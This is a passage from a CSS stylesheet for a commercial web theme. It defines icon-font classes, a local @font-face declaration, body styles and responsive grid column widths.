.icon-camera:before {
	content: "\e038";
}

.icon-cart:before {
	content: "\e03a";
}

.icon-cart-2:before {
	content: "\e039";
}

.icon-case:before {
	content: "\e03b";
}

.icon-cc:before {
	content: "\e03c";
}

.icon-cd:before {
	content: "\e03d";
}

.icon-chart:before {
	content: "\25d5";
}

.icon-chart-down:before {
	content: "\e03f";
}

.icon-chart-down-2:before {
	content: "\e03e";
}

.icon-chart-up:before {
	content: "\e041";
}

.icon-chart-up-2:before {
	content: "\e040";
}

.icon-chat:before {
	content: "\e043";
}

.icon-chat-stroke:before {
	content: "\e042";
}

.icon-check:before {
	content: "\2713";
}

.icon-check-2:before {
	content: "\e044";
}

.icon-check-3:before {
	content: "\2714";
}

.icon-chrome:before {
	content: "\e045";
}

.icon-clef:before {
	content: "\e047";
}

.icon-clef-2:before {
	content: "\e046";
}

.icon-clipboard:before {
	content: "\e048";
}

.icon-clock:before {
	content: "\e049";
}

.icon-cloud:before {
	content: "\2601";
}

.icon-cloud-download:before {
	content: "\e04a";
}

.icon-cloud-upload:before {
	content: "\e04b";
}

.icon-code:before {
	content: "\e04c";
}

.icon-coffee:before {
	content: "\e04d";
}

.icon-cog:before {
	content: "\2699";
}

.icon-cogs:before {
	content: "\e04e";
}

.icon-command:before {
	content: "\e04f";
}

.icon-comment:before {
	content: "\e053";
}

.icon-comment-2:before {
	content: "\e051";
}

.icon-comment-2-stroke:before {
	content: "\e050";
}

.icon-comment-stroke:before {
	content: "\e052";
}

.icon-cone:before {
	content: "\e055";
}

.icon-cone-2:before {
	content: "\e054";
}

.icon-contao:before {
	content: "\e056";
}

.icon-contrast:before {
	content: "\e057";
}

.icon-creditcard:before {
	content: "\e059";
}

.icon-creditcard-2:before {
	content: "\e058";
}

.icon-css3:before {
	content: "\e05a";
}

.icon-cursor:before {
	content: "\2196";
}

.icon-curved-arrow:before {
	content: "\e05b";
}

.icon-delicious:before {
	content: "\e05c";
}

.icon-denied:before {
	content: "\2298";
}

.icon-deviantart:before {
	content: "\e05e";
}

.icon-deviantart-2:before {
	content: "\e05d";
}

.icon-direction:before {
	content: "\e05f";
}

.icon-document:before {
	content: "\e06a";
}

.icon-document-add:before {
	content: "\e060";
}

.icon-document-css:before {
	content: "\e061";
}

.icon-document-excel:before {
	content: "\e062";
}

.icon-document-openoffice:before {
	content: "\e063";
}

.icon-document-pdf:before {
	content: "\e064";
}

.icon-document-powerpoint:before {
	content: "\e065";
}

.icon-document-remove:before {
	content: "\e066";
}

.icon-document-word:before {
	content: "\e067";
}

.icon-document-xml:before {
	content: "\e068";
}

.icon-document-zip:before {
	content: "\e069";
}

.icon-documents:before {
	content: "\e06c";
}

.icon-documents-2:before {
	content: "\e06b";
}

.icon-download:before {
	content: "\e06d";
}

.icon-download-2:before {
	content: "\2913";
}

.icon-dribbble:before {
	content: "\e06f";
}

.icon-dribbble-2:before {
	content: "\e06e";
}

.icon-dropbox:before {
	content: "\e070";
}

.icon-eject:before {
	content: "\23cf";
}

.icon-ember:before {
	content: "\e071";
}

.icon-equalizer:before {
	content: "\e072";
}

.icon-external:before {
	content: "\e151";
}

.icon-eye:before {
	content: "\e073";
}

.icon-eyedropper:before {
	content: "\e074";
}

.icon-facebook:before {
	content: "\e076";
}

.icon-facebook-2:before {
	content: "\e075";
}

.icon-fan:before {
	content: "\e077";
}

.icon-fax:before {
	content: "\e078";
}

.icon-feed:before {
	content: "\e07a";
}

.icon-feed-2:before {
	content: "\e079";
}

.icon-female:before {
	content: "\e07b";
}

.icon-firefox:before {
	content: "\e07c";
}

.icon-firewire:before {
	content: "\e07d";
}

.icon-first:before {
	content: "\21e4";
}

.icon-flag:before {
	content: "\e07f";
}

.icon-flag-2:before {
	content: "\e07e";
}

.icon-flickr:before {
	content: "\e081";
}

.icon-flickr-2:before {
	content: "\e080";
}

.icon-floppy:before {
	content: "\e082";
}

.icon-folder:before {
	content: "\e083";
}

.icon-folders:before {
	content: "\e084";
}

.icon-font:before {
	content: "\e086";
}

.icon-font-2:before {
	content: "\e085";
}

.icon-fork:before {
	content: "\2443";
}

.icon-forrst:before {
	content: "\e088";
}

.icon-forrst-2:before {
	content: "\e087";
}

.icon-fullscreen:before {
	content: "\e08a";
}

.icon-fullscreen-exit:before {
	content: "\e089";
}

.icon-funnel:before {
	content: "\e08b";
}

.icon-gallery:before {
	content: "\e08c";
}

.icon-game:before {
	content: "\e08d";
}

.icon-git:before {
	content: "\e090";
}

.icon-git-2:before {
	content: "\e08e";
}

.icon-git-3:before {
	content: "\e08f";
}

.icon-github:before {
	content: "\e093";
}

.icon-github-2:before {
	content: "\e091";
}

.icon-github-cat:before {
	content: "\e092";
}

.icon-glasses:before {
	content: "\e094";
}

.icon-globe:before {
	content: "\e095";
}

.icon-gplus:before {
	content: "\e098";
}

.icon-gplus-2:before {
	content: "\e096";
}

.icon-gplus-3:before {
	content: "\e097";
}

.icon-grid:before {
	content: "\e09a";
}

.icon-grid-2:before {
	content: "\e099";
}

.icon-hash:before {
	content: "\23";
}

.icon-hd:before {
	content: "\e09b";
}

.icon-headphones:before {
	content: "\e09c";
}

.icon-heart:before {
	content: "\e09e";
}

.icon-heart-stroke:before {
	content: "\e09d";
}

.icon-heartbeat:before {
	content: "\e09f";
}

.icon-help:before {
	content: "\e0a0";
}

.icon-home:before {
	content: "\2302";
}

.icon-home-2:before {
	content: "\e0a1";
}

.icon-html5:before {
	content: "\e0a3";
}

.icon-html5-stroke:before {
	content: "\e0a2";
}

.icon-ie:before {
	content: "\e0a4";
}

.icon-infinity:before {
	content: "\e0a5";
}

.icon-info:before {
	content: "\2139";
}

.icon-info-2:before {
	content: "\e0a6";
}

.icon-ipad:before {
	content: "\e0a7";
}

.icon-iphone:before {
	content: "\e0a8";
}

.icon-ipod:before {
	content: "\e0a9";
}

.icon-key:before {
	content: "\e0ab";
}

.icon-key-stroke:before {
	content: "\e0aa";
}

.icon-laptop:before {
	content: "\e0ad";
}

.icon-laptop-2:before {
	content: "\e0ac";
}

.icon-last:before {
	content: "\21e5";
}

.icon-lastfm:before {
	content: "\e0af";
}

.icon-lastfm-2:before {
	content: "\e0ae";
}

.icon-layers:before {
	content: "\e0b0";
}

.icon-leave:before {
	content: "\e0b1";
}

.icon-left-quote:before {
	content: "\201c";
}

.icon-left-quote-2:before {
	content: "\e0b2";
}

.icon-like:before {
	content: "\e0b3";
}

.icon-link:before {
	content: "\e0b5";
}

.icon-link-2:before {
	content: "\e0b4";
}

.icon-linkedin:before {
	content: "\e0b6";
}

.icon-list:before {
	content: "\e0b8";
}

.icon-list-2:before {
	content: "\e0b7";
}

.icon-load-0:before {
	content: "\e0b9";
}

.icon-load-1:before {
	content: "\e0ba";
}

.icon-load-2:before {
	content: "\e0bb";
}

.icon-load-3:before {
	content: "\e0bc";
}

.icon-load-4:before {
	content: "\e0bd";
}

.icon-load-5:before {
	content: "\e0be";
}

.icon-load-6:before {
	content: "\e0bf";
}

.icon-load-7:before {
	content: "\e0c0";
}

.icon-lock:before {
	content: "\e0c3";
}

.icon-lock-2:before {
	content: "\e0c1";
}

.icon-lock-stroke:before {
	content: "\e0c2";
}

.icon-loop:before {
	content: "\27f3";
}

.icon-loop-double:before {
	content: "\e0c4";
}

.icon-loop-left:before {
	content: "\e0c6";
}

.icon-loop-left-2:before {
	content: "\e0c5";
}

.icon-loop-right:before {
	content: "\e0c8";
}

.icon-loop-right-2:before {
	content: "\e0c7";
}

.icon-magnifying-glass:before {
	content: "\e0cb";
}

.icon-magnifying-glass-2:before {
	content: "\e0c9";
}

.icon-magnifying-glass-3:before {
	content: "\e0ca";
}

.icon-mail:before {
	content: "\2709";
}

.icon-mail-2:before {
	content: "\e0cc";
}

.icon-mail-3:before {
	content: "\e0cd";
}

.icon-mail-stroke:before {
	content: "\e0ce";
}

.icon-male:before {
	content: "\e0cf";
}

.icon-map-pin:before {
	content: "\e0d3";
}

.icon-map-pin-2:before {
	content: "\e0d1";
}

.icon-map-pin-2-stroke:before {
	content: "\e0d0";
}

.icon-map-pin-stroke:before {
	content: "\e0d2";
}

.icon-megaphone:before {
	content: "\e0d4";
}

.icon-mic:before {
	content: "\e0d6";
}

.icon-mic-2:before {
	content: "\e0d5";
}

.icon-minus:before {
	content: "\2212";
}

.icon-minus-2:before {
	content: "\2296";
}

.icon-monitor:before {
	content: "\e0d7";
}

.icon-moon:before {
	content: "\e0d8";
}

.icon-moon-stroke:before {
	content: "\263e";
}

.icon-mouse:before {
	content: "\e0d9";
}

.icon-move:before {
	content: "\e0da";
}

.icon-move-horizontal:before {
	content: "\2194";
}

.icon-move-vertical:before {
	content: "\2195";
}

.icon-movie:before {
	content: "\e0db";
}

.icon-new-window:before {
	content: "\e0dc";
}

.icon-news:before {
	content: "\e0dd";
}

.icon-opera:before {
	content: "\e0de";
}

.icon-paperclip:before {
	content: "\e0df";
}

.icon-paperplane:before {
	content: "\e0e0";
}

.icon-pause:before {
	content: "\e0e2";
}

.icon-pause-2:before {
	content: "\e0e1";
}

.icon-pen:before {
	content: "\270f";
}

.icon-pen-2:before {
	content: "\e0e4";
}

.icon-pen-2-stroke:before {
	content: "\e0e3";
}

.icon-pen-3:before {
	content: "\e0e5";
}

.icon-phone:before {
	content: "\e0e8";
}

.icon-phone-2:before {
	content: "\e0e6";
}

.icon-phone-mobile:before {
	content: "\e0e7";
}

.icon-picasa:before {
	content: "\e0ea";
}

.icon-picasa-2:before {
	content: "\e0e9";
}

.icon-pilcrow:before {
	content: "\b6";
}

.icon-pin:before {
	content: "\e0eb";
}

.icon-pinterest:before {
	content: "\e0ed";
}

.icon-pinterest-2:before {
	content: "\e0ec";
}

.icon-play:before {
	content: "\25b6";
}

.icon-play-2:before {
	content: "\e0ee";
}

.icon-plus:before {
	content: "\2b";
}

.icon-plus-2:before {
	content: "\e0ef";
}

.icon-plus-3:before {
	content: "\2295";
}

.icon-podcast:before {
	content: "\e0f1";
}

.icon-podcast-2:before {
	content: "\e0f0";
}

.icon-polaroids:before {
	content: "\e0f2";
}

.icon-power:before {
	content: "\e0f3";
}

.icon-printer:before {
	content: "\e0f5";
}

.icon-printer-2:before {
	content: "\e0f4";
}

.icon-puzzle:before {
	content: "\e0f6";
}

.icon-question:before {
	content: "\e0f7";
}

.icon-question-mark:before {
	content: "\3f";
}

.icon-rain:before {
	content: "\e0f8";
}

.icon-read:before {
	content: "\e0f9";
}

.icon-recycle:before {
	content: "\e0fa";
}

.icon-reload:before {
	content: "\21bb";
}

.icon-responsive:before {
	content: "\e0fb";
}

.icon-right-quote:before {
	content: "\201d";
}

.icon-right-quote-2:before {
	content: "\e0fc";
}

.icon-rocket:before {
	content: "\e0fd";
}

.icon-rss:before {
	content: "\e0ff";
}

.icon-rss-2:before {
	content: "\e0fe";
}

.icon-ruler:before {
	content: "\e100";
}

.icon-safari:before {
	content: "\e101";
}

.icon-save:before {
	content: "\e102";
}

.icon-seo:before {
	content: "\e103";
}

.icon-share:before {
	content: "\e105";
}

.icon-share-2:before {
	content: "\e104";
}

.icon-shield:before {
	content: "\e108";
}

.icon-shield-2:before {
	content: "\e107";
}

.icon-shield-2-stroke:before {
	content: "\e106";
}

.icon-shuffle:before {
	content: "\e109";
}

.icon-skype:before {
	content: "\e10a";
}

.icon-smiles:before {
	content: "\e10b";
}

.icon-snowflake:before {
	content: "\e10c";
}

.icon-soundcloud:before {
	content: "\e10e";
}

.icon-soundcloud-2:before {
	content: "\e10d";
}

.icon-speedometer:before {
	content: "\e112";
}

.icon-speedometer-2:before {
	content: "\e111";
}

.icon-speedometer-2-low:before {
	content: "\e10f";
}

.icon-speedometer-2-medium:before {
	content: "\e110";
}

.icon-spin:before {
	content: "\e113";
}

.icon-star:before {
	content: "\2605";
}

.icon-star-2:before {
	content: "\e116";
}

.icon-star-2-half:before {
	content: "\e114";
}

.icon-star-2-stroke:before {
	content: "\e115";
}

.icon-star-half:before {
	content: "\e117";
}

.icon-star-stroke:before {
	content: "\e118";
}

.icon-stop:before {
	content: "\25a0";
}

.icon-stop-2:before {
	content: "\e119";
}

.icon-stumbleupon:before {
	content: "\e11b";
}

.icon-stumbleupon-2:before {
	content: "\e11a";
}

.icon-sun:before {
	content: "\2600";
}

.icon-sun-stroke:before {
	content: "\263c";
}

.icon-support:before {
	content: "\e11c";
}

.icon-tag:before {
	content: "\e120";
}

.icon-tag-left:before {
	content: "\e11d";
}

.icon-tag-right:before {
	content: "\e11e";
}

.icon-tag-stroke:before {
	content: "\e11f";
}

.icon-target:before {
	content: "\e122";
}

.icon-target-2:before {
	content: "\e121";
}

.icon-temperature:before {
	content: "\e124";
}

.icon-temperature-2:before {
	content: "\e123";
}

.icon-thumb-down:before {
	content: "\e125";
}

.icon-thumb-up:before {
	content: "\e126";
}

.icon-tie:before {
	content: "\e127";
}

.icon-tools:before {
	content: "\e129";
}

.icon-tools-2:before {
	content: "\e128";
}

.icon-transfer:before {
	content: "\21c4";
}

.icon-trash:before {
	content: "\e12d";
}

.icon-trash-2:before {
	content: "\e12a";
}

.icon-trash-3:before {
	content: "\e12c";
}

.icon-trash-3-stroke:before {
	content: "\e12b";
}

.icon-truck:before {
	content: "\e12e";
}

.icon-tumblr:before {
	content: "\e130";
}

.icon-tumblr-2:before {
	content: "\e12f";
}

.icon-twitter-bird:before {
	content: "\e132";
}

.icon-twitter-bird-2:before {
	content: "\e131";
}

.icon-umbrella:before {
	content: "\2602";
}

.icon-undo:before {
	content: "\238c";
}

.icon-unlock:before {
	content: "\e134";
}

.icon-unlock-stroke:before {
	content: "\e133";
}

.icon-upload:before {
	content: "\e135";
}

.icon-upload:before {
	content: "\2912";
}

.icon-usb:before {
	content: "\e136";
}

.icon-user:before {
	content: "\e138";
}

.icon-user-2:before {
	content: "\e137";
}

.icon-users:before {
	content: "\e139";
}

.icon-vcard:before {
	content: "\e13a";
}

.icon-vector:before {
	content: "\e13c";
}

.icon-vector-2:before {
	content: "\e13b";
}

.icon-video:before {
	content: "\e13d";
}

.icon-vimeo:before {
	content: "\e13f";
}

.icon-vimeo-2:before {
	content: "\e13e";
}

.icon-volume:before {
	content: "\e141";
}

.icon-volume-mute:before {
	content: "\e140";
}

.icon-wand:before {
	content: "\e142";
}

.icon-warning:before {
	content: "\e144";
}

.icon-warning-2:before {
	content: "\e143";
}

.icon-windows:before {
	content: "\e145";
}

.icon-wireless:before {
	content: "\e146";
}

.icon-wordpress:before {
	content: "\e148";
}

.icon-wordpress-2:before {
	content: "\e147";
}

.icon-wrench:before {
	content: "\e149";
}

.icon-x:before {
	content: "\d7";
}

.icon-x-2:before {
	content: "\2297";
}

.icon-x-2-stroke:before {
	content: "\e14a";
}

.icon-xing:before {
	content: "\e14b";
}

.icon-yahoo:before {
	content: "\e14d";
}

.icon-yahoo-2:before {
	content: "\e14c";
}

.icon-youtube:before {
	content: "\e14f";
}

.icon-youtube-2:before {
	content: "\e14e";
}

/*
 * Main Stylesheet
 *
 * @copyright Copyright (c) 2012 rocksolidthemes.com
 * @license   http://rocksolidthemes.com/agb   No free usage allowed
 */
/* ===========================================
 * # Index: The structure of this stylesheet
 *
 * - Imports (Sass only)
 * - Fonts
 * - Basic settings (Sass only)
 * - Colors (Sass only)
 * - General
 * - Buttons
 * - Wrapper elements  1500
 * - Layout in order of appearance in HTML
 * - Content
 * - Forms
 * - Content elements
 * - Modules (Search, FAQ, News, Events, Comments)
 * - Sidebar / Widgets
 * - Footer
 * - Slider
 * - Grid (design + production helper)
 * ======================================== */
/* ===========================================
 * Fonts
 * ======================================== */
@font-face {
	font-family: "RockSolid Icons";
	src: url("../../files/tao/fonts/rocksolid-icons.eot");
	src: url("../../files/tao/fonts/rocksolid-icons.eot?#iefix") format('eot'), url("../../files/tao/fonts/rocksolid-icons.woff") format('woff'), url("../../files/tao/fonts/rocksolid-icons.ttf") format('truetype'), url("../../files/tao/fonts/rocksolid-icons.svg") format('svg');
	font-weight: normal;
	font-style: normal;
}

/* ===========================================
 * General
 * ======================================== */
html {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-tap-highlight-color: #1f92db;
}

body {
	font: 16px/1.5625 Lato, sans-serif;
	color: #d2d2d2;
	background: #232527 none 50% 0 no-repeat scroll;
	background-size: auto;
}
@media screen and (max-width: 599px) {
	body {
		font-size: 14px;
	}
}
body[class^="icon-"]:before,
body[class*=" icon-"]:before {
	/* Ignore icon classes on the body element */
	content: none;
}
body.background-variation-1 {
	background: url("../../files/tao/img/demo/background-1.jpg") 50% 0 no-repeat;
	background-attachment: fixed;
}
body.background-variation-2 {
	background: url("../../files/tao/img/demo/background-10.jpg") 50% 0 no-repeat;
	background-size: cover;
	background-attachment: fixed;
}

* {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

.rs-columns {
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.rs-column {
	float: left;
	width: 100%;
	margin-top: 6.25%;
	margin-right: 6.25%;
}
.rs-column.-large-first {
	clear: left;
}
.rs-column.-large-last {
	margin-right: -5px;
}
.rs-column.-large-first-row {
	margin-top: 0;
}
.rs-column.-large-col-1-1 {
	width: 100%;
}
.rs-column.-large-col-2-1 {
	width: 46.875%;
}
.rs-column.-large-col-2-2 {
	width: 100%;
}
.rs-column.-large-col-3-1 {
	width: 29.16667%;
}
.rs-column.-large-col-3-2 {
	width: 64.58333%;
}
.rs-column.-large-col-3-3 {
	width: 100%;
}
.rs-column.-large-col-4-1 {
	width: 20.3125%;
}
.rs-column.-large-col-4-2 {
	width: 46.875%;
}
.rs-column.-large-col-4-3 {
	width: 73.4375%;
}
.rs-column.-large-col-4-4 {
	width: 100%;
}
.rs-column.-large-col-5-1 {
	width: 15%;
}
.rs-column.-large-col-5-2 {
	width: 36.25%;
}
.rs-column.-large-col-5-3 {
	width: 57.5%;
}
.rs-column.-large-col-5-4 {
	width: 78.75%;
}
.rs-column.-large-col-5-5 {
	width: 100%;
}
.rs-column.-large-col-6-1 {
	width: 11.45833%;
}
.rs-column.-large-col-6-2 {
	width: 29.16667%;
}
.rs-column.-large-col-6-3 {
	width: 46.875%;
}
.rs-column.-large-col-6-4 {
	width: 64.58333%;
}
.rs-column.-large-col-6-5 {
	width: 82.29167%;
}
.rs-column.-large-col-6-6 {
	width: 100%;
}
.rs-column.-large-col-7-1 {
	width: 8.92857%;
}
.rs-column.-large-col-7-2 {
	width: 24.10714%;
}
.rs-column.-large-col-7-3 {
	width: 39.28571%;
}
.rs-column.-large-col-7-4 {
	width: 54.46429%;
}
.rs-column.-large-col-7-5 {
	width: 69.64286%;
}
.rs-column.-large-col-7-6 {
	width: 84.82143%;
}
.rs-column.-large-col-7-7 {
	width: 100%;
}
.tao-no-sidebar .rs-column,
.mega-dropdown .rs-column,
.page-footer .rs-column {
	margin-top: 4%;
	margin-right: 4%;
}
.tao-no-sidebar .rs-column.-large-last,
.mega-dropdown .rs-column.-large-last,
.page-footer .rs-column.-large-last {
	margin-right: -5px;
}
.tao-no-sidebar .rs-column.-large-first-row,
.mega-dropdown .rs-column.-large-first-row,
.page-footer .rs-column.-large-first-row {
	margin-top: 0;
}
.tao-no-sidebar .rs-column.-large-col-1-1,
.mega-dropdown .rs-column.-large-col-1-1,
.page-footer .rs-column.-large-col-1-1 {
	width: 100%;
}
.tao-no-sidebar .rs-column.-large-col-2-1,
.mega-dropdown .rs-column.-large-col-2-1,
.page-footer .rs-column.-large-col-2-1 {
	width: 48%;
}
.tao-no-sidebar .rs-column.-large-col-2-2,
.mega-dropdown .rs-column.-large-col-2-2,
.page-footer .rs-column.-large-col-2-2 {
	width: 100%;
}
.tao-no-sidebar .rs-column.-large-col-3-1,
.mega-dropdown .rs-column.-large-col-3-1,
.page-footer .rs-column.-large-col-3-1 {
	width: 30.66667%;
}
.tao-no-sidebar .rs-column.-large-col-3-2,
.mega-dropdown .rs-column.-large-col-3-2,
.page-footer .rs-column.-large-col-3-2 {
	width: 65.33333%;
}
.tao-no-sidebar .rs-column.-large-col-3-3,
.mega-dropdown .rs-column.-large-col-3-3,
.page-footer .rs-column.-large-col-3-3 {
	width: 100.0%;
}
.tao-no-sidebar .rs-column.-large-col-4-1,
.mega-dropdown .rs-column.-large-col-4-1,
.page-footer .rs-column.-large-col-4-1 {
	width: 22%;
}
.tao-no-sidebar .rs-column.-large-col-4-2,
.mega-dropdown .rs-column.-large-col-4-2,
.page-footer .rs-column.-large-col-4-2 {
	width: 48%;
}
.tao-no-sidebar .rs-column.-large-col-4-3,
.mega-dropdown .rs-column.-large-col-4-3,
.page-footer .rs-column.-large-col-4-3 {
	width: 74%;
}
.tao-no-sidebar .rs-column.-large-col-4-4,
.mega-dropdown .rs-column.-large-col-4-4,
.page-footer .rs-column.-large-col-4-4 {
	width: 100%;
}
.tao-no-sidebar .rs-column.-large-col-5-1,
.mega-dropdown .rs-column.-large-col-5-1,
.page-footer .rs-column.-large-col-5-1 {
	width: 16.8%;
}
.tao-no-sidebar .rs-column.-large-col-5-2,
.mega-dropdown .rs-column.-large-col-5-2,
.page-footer .rs-column.-large-col-5-2 {
	width: 37.6%;
}
.tao-no-sidebar .rs-column.-large-col-5-3,
.mega-dropdown .rs-column.-large-col-5-3,
.page-footer .rs-column.-large-col-5-3 {
	width: 58.4%;
}
.tao-no-sidebar .rs-column.-large-col-5-4,
.mega-dropdown .rs-column.-large-col-5-4,
.page-footer .rs-column.-large-col-5-4 {
	width: 79.2%;
}
.tao-no-sidebar .rs-column.-large-col-5-5,
.mega-dropdown .rs-column.-large-col-5-5,
.page-footer .rs-column.-large-col-5-5 {
	width: 100.0%;
}
.tao-no-sidebar .rs-column.-large-col-6-1,
.mega-dropdown .rs-column.-large-col-6-1,
.page-footer .rs-column.-large-col-6-1 {
	width: 13.33333%;
}
.tao-no-sidebar .rs-column.-large-col-6-2,
.mega-dropdown .rs-column.-large-col-6-2,
.page-footer .rs-column.-large-col-6-2 {
	width: 30.66667%;
}
.tao-no-sidebar .rs-column.-large-col-6-3,
.mega-dropdown .rs-column.-large-col-6-3,
.page-footer .rs-column.-large-col-6-3 {
	width: 48.0%;
}
.tao-no-sidebar .rs-column.-large-col-6-4,
.mega-dropdown .rs-column.-large-col-6-4,
.page-footer .rs-column.-large-col-6-4 {
	width: 65.33333%;
}
.tao-no-sidebar .rs-column.-large-col-6-5,
.mega-dropdown .rs-column.-large-col-6-5,
.page-footer .rs-column.-large-col-6-5 {
	width: 82.66667%;
}
.tao-no-sidebar .rs-column.-large-col-6-6,
.mega-dropdown .rs-column.-large-col-6-6,
.page-footer .rs-column.-large-col-6-6 {
	width: 100%;
}
.tao-no-sidebar .rs-column.-large-col-7-1,
.mega-dropdown .rs-column.-large-col-7-1,
.page-footer .rs-column.-large-col-7-1 {
	width: 10.85714%;
}
.tao-no-sidebar .rs-column.-large-col-7-2,
.mega-dropdown .rs-column.-large-col-7-2,
.page-footer .rs-column.-large-col-7-2 {
	width: 25.71429%;
}
.tao-no-sidebar .rs-column.-large-col-7-3,
.mega-dropdown .rs-column.-large-col-7-3,
.page-footer .rs-column.-large-col-7-3 {
	width: 40.57143%;
}
.tao-no-sidebar .rs-column.-large-col-7-4,
.mega-dropdown .rs-column.-large-col-7-4,
.page-footer .rs-column.-large-col-7-4 {
	width: 55.42857%;
}
.tao-no-sidebar .rs-column.-large-col-7-5,
.mega-dropdown .rs-column.-large-col-7-5,
.page-footer .rs-column.-large-col-7-5 {
	width: 70.28571%;
}
.tao-no-sidebar .rs-column.-large-col-7-6,
.mega-dropdown .rs-column.-large-col-7-6,
.page-footer .rs-column.-large-col-7-6 {
	width: 85.14286%;
}
.tao-no-sidebar .rs-column.-large-col-7-7,
.mega-dropdown .rs-column.-large-col-7-7,
.page-footer .rs-column.-large-col-7-7 {
	width: 100%;
}
@media screen and (max-width: 1190px) {
	.rs-column,
	.tao-no-sidebar .rs-column,
	.mega-dropdown .rs-column,
	.page-footer .rs-column {
		margin-top: 6.25%;
		margin-right: 6.25%;
	}
	.rs-column.-large-first,
	.tao-no-sidebar .rs-column.-large-first,
	.mega-dropdown .rs-column.-large-first,
	.page-footer .rs-column.-large-first {
		clear: none;
	}
	.rs-column.-large-last,
	.tao-no-sidebar .rs-column.-large-last,
	.mega-dropdown .rs-column.-large-last,
	.page-footer .rs-column.-large-last {
		margin-right: 6.25%;
	}
	.rs-column.-large-first-row,
	.tao-no-sidebar .rs-column.-large-first-row,
	.mega-dropdown .rs-column.-large-first-row,
	.page-footer .rs-column.-large-first-row {
		margin-top: 6.25%;
	}
	.rs-column.-medium-first,
	.tao-no-sidebar .rs-column.-medium-first,
	.mega-dropdown .rs-column.-medium-first,
	.page-footer .rs-column.-medium-first {
		clear: left;
	}
	.rs-column.-medium-last,
	.tao-no-sidebar .rs-column.-medium-last,
	.mega-dropdown .rs-column.-medium-last,
	.page-footer .rs-column.-medium-last {
		margin-right: -5px;
	}
	.rs-column.-medium-first-row,
	.tao-no-sidebar .rs-column.-medium-first-row,
	.mega-dropdown .rs-column.-medium-first-row,
	.page-footer .rs-column.-medium-first-row {
		margin-top: 0;
	}
	.rs-column.-medium-col-1-1,
	.tao-no-sidebar .rs-column.-medium-col-1-1,
	.mega-dropdown .rs-column.-medium-col-1-1,
	.page-footer .rs-column.-medium-col-1-1 {
		width: 100%;
	}
	.rs-column.-medium-col-2-1,
	.tao-no-sidebar .rs-column.-medium-col-2-1,
	.mega-dropdown .rs-column.-medium-col-2-1,
	.page-footer .rs-column.-medium-col-2-1 {
		width: 46.875%;
	}
	.rs-column.-medium-col-2-2,
	.tao-no-sidebar .rs-column.-medium-col-2-2,
	.mega-dropdown .rs-column.-medium-col-2-2,
	.page-footer .rs-column.-medium-col-2-2 {
		width: 100%;
	}
	.rs-column.-medium-col-3-1,
	.tao-no-sidebar .rs-column.-medium-col-3-1,
	.mega-dropdown .rs-column.-medium-col-3-1,
	.page-footer .rs-column.-medium-col-3-1 {
		width: 29.16667%;
	}
	.rs-column.-medium-col-3-2,
	.tao-no-sidebar .rs-column.-medium-col-3-2,
	.mega-dropdown .rs-column.-medium-col-3-2,
	.page-footer .rs-column.-medium-col-3-2 {
		width: 64.58333%;
	}
	.rs-column.-medium-col-3-3,
	.tao-no-sidebar .rs-column.-medium-col-3-3,
	.mega-dropdown .rs-column.-medium-col-3-3,
	.page-footer .rs-column.-medium-col-3-3 {
		width: 100%;
	}
	.rs-column.-medium-col-4-1,
	.tao-no-sidebar .rs-column.-medium-col-4-1,
	.mega-dropdown .rs-column.-medium-col-4-1,
	.page-footer .rs-column.-medium-col-4-1 {
		width: 20.3125%;
	}
	.rs-column.-medium-col-4-2,
	.tao-no-sidebar .rs-column.-medium-col-4-2,
	.mega-dropdown .rs-column.-medium-col-4-2,
	.page-footer .rs-column.-medium-col-4-2 {
		width: 46.875%;
	}
	.rs-column.-medium-col-4-3,
	.tao-no-sidebar .rs-column.-medium-col-4-3,
	.mega-dropdown .rs-column.-medium-col-4-3,
	.page-footer .rs-column.-medium-col-4-3 {
		width: 73.4375%;
	}
	.rs-column.-medium-col-4-4,
	.tao-no-sidebar .rs-column.-medium-col-4-4,
	.mega-dropdown .rs-column.-medium-col-4-4,
	.page-footer .rs-column.-medium-col-4-4 {
		width: 100%;
	}
	.rs-column.-medium-col-5-1,
	.tao-no-sidebar .rs-column.-medium-col-5-1,
	.mega-dropdown .rs-column.-medium-col-5-1,
	.page-footer .rs-column.-medium-col-5-1 {
		width: 15%;
	}
	.rs-column.-medium-col-5-2,
	.tao-no-sidebar .rs-column.-medium-col-5-2,
	.mega-dropdown .rs-column.-medium-col-5-2,
	.page-footer .rs-column.-medium-col-5-2 {
		width: 36.25%;
	}
	.rs-column.-medium-col-5-3,
	.tao-no-sidebar .rs-column.-medium-col-5-3,
	.mega-dropdown .rs-column.-medium-col-5-3,
	.page-footer .rs-column.-medium-col-5-3 {
		width: 57.5%;
	}
	.rs-column.-medium-col-5-4,
	.tao-no-sidebar .rs-column.-medium-col-5-4,
	.mega-dropdown .rs-column.-medium-col-5-4,
	.page-footer .rs-column.-medium-col-5-4 {
		width: 78.75%;
	}
	.rs-column.-medium-col-5-5,
	.tao-no-sidebar .rs-column.-medium-col-5-5,
	.mega-dropdown .rs-column.-medium-col-5-5,
	.page-footer .rs-column.-medium-col-5-5 {
		width: 100%;
	}
	.rs-column.-medium-col-6-1,
	.tao-no-sidebar .rs-column.-medium-col-6-1,
	.mega-dropdown .rs-column.-medium-col-6-1,
	.page-footer .rs-column.-medium-col-6-1 {
		width: 11.45833%;
	}
	.rs-column.-medium-col-6-2,
	.tao-no-sidebar .rs-column.-medium-col-6-2,
	.mega-dropdown .rs-column.-medium-col-6-2,
	.page-footer .rs-column.-medium-col-6-2 {
		width: 29.16667%;
	}
	.rs-column.-medium-col-6-3,
	.tao-no-sidebar .rs-column.-medium-col-6-3,
	.mega-dropdown .rs-column.-medium-col-6-3,
	.page-footer .rs-column.-medium-col-6-3 {
		width: 46.875%;
	}
	.rs-column.-medium-col-6-4,
	.tao-no-sidebar .rs-column.-medium-col-6-4,
	.mega-dropdown .rs-column.-medium-col-6-4,
	.page-footer .rs-column.-medium-col-6-4 {
		width: 64.58333%;
	}
	.rs-column.-medium-col-6-5,
	.tao-no-sidebar .rs-column.-medium-col-6-5,
	.mega-dropdown .rs-column.-medium-col-6-5,
	.page-footer .rs-column.-medium-col-6-5 {
		width: 82.29167%;
	}
	.rs-column.-medium-col-6-6,
	.tao-no-sidebar .rs-column.-medium-col-6-6,
	.mega-dropdown .rs-column.-medium-col-6-6,
	.page-footer .rs-column.-medium-col-6-6 {
		width: 100%;
	}
	.rs-column.-medium-col-7-1,
